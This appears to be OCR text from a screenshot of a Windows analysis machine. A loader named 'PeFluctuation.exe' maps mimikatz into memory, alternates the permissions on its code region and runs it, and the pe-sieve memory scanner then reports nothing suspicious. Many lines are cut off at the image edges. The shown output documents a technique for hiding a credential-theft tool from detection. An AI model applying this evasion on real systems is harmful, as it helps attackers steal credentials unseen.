 22:46:51.79>PeFluctuation.exe
[i] Reading mimikatz.exe from disk ... [+] Done
[i] Base Address: 0x000001994E380000
[i] Image Size: 1257472
[i] Resolving Imports ...[+] DONE
[i] Resolving Relocations ...[+] DONE
[i] Setting Memory Permissions ...[+] DONE
[i] Performing PE Fluctuation on: 0x000001994E381000 [ 797696 ]
[i] Registering PE's Exception Handlers ... [+] DONE
[*] Executing Entry Point [ 0x000001994
.#####. mimikatz 2.2.0 (x64) #18362
.## ^ ##. "A La Vie, A L'Amour" - (oe
## / \ ## /*** Benjamin DELPY `gentil
## \ / ## > http://blog.gentilki
'## v ##' Vincent LE TOUX
'#####' > http://pingcastle.co
mimikatz # coffee
[!] Exception Raised [!]:
> Code: 0xC0000005
> Address: 0x000001994E4034BC
> State: [*] HANDLED [*]
( (
) )
.______.
| |]
\ /
`----'
mimikatz #
Process Hacker [MAL-ANALYSIS\MalAdmin]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System informati
Processes Services Network Disk
Name PID CPU I/O total r... Pri
PeFluctuation.exe 10456
PeFluctuation.exe (10456) Properties
GPU Disk and Network
General Statistics Performance Threads Token Module
Hide free regions
Base address Type Size Prote
0x1994e6d0000 Mapped: Reser... 1,984 kB
0x1994e6c0000 Mapped: Commit 64 kB R
0x1994e6ba000 Private: Reserved 24 kB
0x1994e6b0000 Private: Commit 40 kB RW
0x1994e4c0000 Mapped: Commit 1,540 kB R
0x1994e4a5000 Private: Commit 56 kB R
0x1994e49d000 Private: Commit 32 kB RW
0x1994e381000 Private: Commit 1,136 kB R
0x1994e380000 Private: Commit 4 kB RW
Administrator: Command Prompt
[*] Workingset scanned in 31 ms.
---
PID: 10456
---
SUMMARY:
Total scanned: 57
Skipped: 0
-
Hooked: 0
Replaced: 0
Hdrs Modified: 0
IAT Hooks: 0
Implanted: 0
Unreachable files: 0
Other: 0
-
Total suspicious: 0
---
C:\Windows\system32>pe-sieve.exe /pid 10